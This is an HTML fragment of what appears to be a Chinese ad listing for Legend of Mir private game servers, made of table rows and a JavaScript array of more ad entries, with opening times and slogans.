<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/19日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>１.８５传奇火龙</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/19日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.cq1268.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>1月/19日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.kl1qv.cn:50001/ztms target='_blank'>０茺「迷失」免费</a></TD><TD width=13%><a href=http://www.kl1qv.cn:50001/ztms target='_blank'>刀刀「切割」秒怪</a></TD><TD width=18%><span class=STYLE3>1月/19日/12点30分开放</span></TD><TD align=center width=10%>一切装备靠打</TD><TD>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>人人全满通关</TD><TD align=center width=8%><a href=http://www.kl1qv.cn:50001/ztms target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/19日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.baidu7788.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu7788.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.176kkk.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176kkk.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176kkk.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>５亿吨暴击超变态</a></TD><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>满屏红怪无限首爆</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点30分开放</span></TD><TD align=center width=10%>杀怪★送充值</TD><TD>攻速倍攻９９９█０血不死█秒怪如屠狗-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０充消费超低</TD><TD align=center width=8%><a href=http://1.17671.cn:837/aK.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/19日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/19日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/19日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>⒈７６攻速小钢炮</a></TD><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>小极品っ复古神器</a></TD><TD width=18%><span class=STYLE3>1月/19日/14点开放</span></TD><TD align=center width=10%>暗黑火龙冰雪</TD><TD>〓（０充）赞助可打〓（０充）全部看脸-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>高爆公益微变</TD><TD align=center width=8%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>新版杀神恶魔韩版</a></TD><TD width=13%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>你要找的免费专属</a></TD><TD width=18%><span class=STYLE3>1月/19日/14点30分开放</span></TD><TD align=center width=10%>能打能爆一切</TD><TD>玩法上瘾█节奏感强█刀刀刺激█爆充值-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/19日/15点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/19日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>1月/19日/18点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>⒈７６极品野猪王</a></TD><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>╲高爆╱复古专属</a></TD><TD width=18%><span class=STYLE3>1月/19日/19点开放</span></TD><TD align=center width=10%>火龙暗黑微变</TD><TD>（一切靠打）（不用充值）（公益小极品-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>神器冰雪忘忧</TD><TD align=center width=8%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/19日/20点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#ffff00 onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% align=center style="color:red;">1月/19日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =68;
dot='';
theAds[0]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沉默专属神器</TD><TD width=8% align=center><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>节奏慢养老服</TD><TD width=8% align=center><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>打的比充的快</TD><TD width=8% align=center><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送挂机全屏吸</TD><TD width=8% align=center><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>都可进终极图</TD><TD width=8% align=center><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>探索剧情副本</TD><TD width=8% align=center><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑火龙176</TD><TD width=8% align=center><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://813xian.s3.cn-east-2.jdcloud-oss.com target="_blank">≤◆动漫迷失◆≥</a></TD><TD width=13%><a href=https://813xian.s3.cn-east-2.jdcloud-oss.com target="_blank">怀旧超多地图</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>全靠打BOSS-无顶榜-复古迷失━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>轻变中变迷失</TD><TD width=8% align=center><a href=https://813xian.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>三职业无捐献</TD><TD width=8% align=center><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://110.42.100.229:12345 target="_blank">168个遗忘神器▓</a></TD><TD width=13%><a href=http://110.42.100.229:12345 target="_blank">188个专属大陆▓</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>单职业▓无限</TD><TD>▓超变▓中变▓冰雪▓公益▓大极品▓▓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>迷失暗黑沉默</TD><TD width=8% align=center><a href=http://110.42.100.229:12345 target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群213613115</TD><TD width=8% align=center><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版双授权█</TD><TD width=8% align=center><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.88.33.48:1805 target="_blank">━━━微变·轻变</a></TD><TD width=13%><a href=http://103.88.33.48:1805 target="_blank">〓全网独家微变〓</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>〓赞助可打〓</TD><TD>▂无沙捐▂无顶榜▂散人必玩▂无限激情-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>你绝逼没玩过</TD><TD width=8% align=center><a href=http://103.88.33.48:1805 target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://202.189.15.186:678 target="_blank">█▅▃▁黑丝沉默</a></TD><TD width=13%><a href=http://202.189.15.186:678 target="_blank">首战１区▁▃▅█</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送赞助扛米</TD><TD width=8% align=center><a href=http://202.189.15.186:678 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jdhj.top:666 target="_blank">新１９５极道合击</a></TD><TD width=13%><a href=http://www.jdhj.top:666 target="_blank">新版本◢◤真一区</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>〓礼包五倍充</TD><TD>★自动挂机★长久稳定★激情火爆★散人-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０８５</TD><TD width=8% align=center><a href=http://www.jdhj.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.oaola.top:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.oaola.top:41300 target="_blank">《２０●全满》</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>攻速无限刀</TD><TD width=8% align=center><a href=http://www.oaola.top:41300 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.286cd.xyz:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.286cd.xyz:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１８５▲火龙</TD><TD width=8% align=center><a href=http://www.286cd.xyz:22600 target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.286fly.xyz:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.286fly.xyz:24890 target="_blank">新出炉◆无限探索</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆高爆狂撸◆</TD><TD width=8% align=center><a href=http://www.286fly.xyz:24890 target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.oaoma.top:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.oaoma.top:20400 target="_blank">１．７６小极品+5</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无暗藏无沙捐</TD><TD width=8% align=center><a href=http://www.oaoma.top:20400 target="_blank">点击查看</a></TD></tr>';
